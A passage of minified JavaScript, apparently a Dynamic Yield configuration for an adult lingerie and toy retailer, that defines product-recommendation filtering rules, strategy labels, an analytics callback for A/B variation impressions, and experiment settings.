{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let s=decodeURI(i.name);const r=i.id;function d(e,t,a,i,o,n){const s={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=s,window.gtag("event",e,t)}))}n?d(e,t,r,s,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,r,s,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104195454,reportVersion:2232712,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersi